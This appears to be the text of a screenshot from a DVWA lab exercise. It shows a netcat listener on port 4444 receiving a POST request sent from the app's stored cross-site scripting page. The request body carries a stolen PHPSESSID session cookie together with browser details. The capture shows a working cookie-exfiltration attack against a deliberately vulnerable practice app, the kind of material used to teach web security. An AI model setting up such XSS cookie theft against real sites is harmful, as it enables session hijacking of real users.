 listening on [any] 4444 ...
connect to [192.168.50.165] from (UNKNOWN) [192.168.50.165] 58132
POST / HTTP/1.1
Host: 192.168.50.165:4444
Connection: keep-alive
Content-Length: 445
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
 Chrome/131.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://192.168.50.3
Referer: http://192.168.50.3/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9

{"cookies":"security=medium; PHPSESSID=eea75c67d0d24d300b6f6dff1e4d795d","userAgen
t":"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.0.0 Safari/537.36","language":"en-US","platform":"Linux x86_64","screenResol
ution":"2560x1326","windowSize":"1462x884","referrer":"http://192.168.50.3/dvwa/vu
lnerabilities/xss_s/","url":"http://192.168.50.3/dvwa/vulnerabilities/xss_s/","tim
estamp":"2025-01-10T09:24:18.093Z"}